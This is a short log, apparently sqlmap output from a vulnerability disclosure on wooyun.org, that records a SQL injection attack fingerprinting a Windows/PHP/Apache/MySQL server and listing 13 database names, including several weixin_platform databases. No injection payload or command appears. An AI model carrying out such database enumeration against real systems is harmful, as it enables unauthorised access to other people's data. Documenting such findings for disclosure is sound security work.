 ---
[18:55:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:55:35] [INFO] fetching database names
[18:55:36] [INFO] the SQL query used returns 13 entries
[18:55:36] [INFO] retrieved: information_schema
[18:55:37] [INFO] retrieved: cdcol
[18:55:37] [INFO] retrieved: mysql
[18:55:37] [INFO] retrieved: news
[18:55:38] [INFO] retrieved: performance_schema
[18:55:38] [INFO] retrieved: phpmyadmin
[18:55:39] [INFO] retrieved: test
[18:55:39] [INFO] retrieved: webauth
[18:55:39] [INFO] retrieved: weixin_platform
18:55:40] [INFO] retrieved: weixin_platform81
68
18:55:40] [INFO] retrieved: weixin_platform-0811
[18:55:41] [INFO] retrieved: weixin_platform_0827
[18:55:41] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org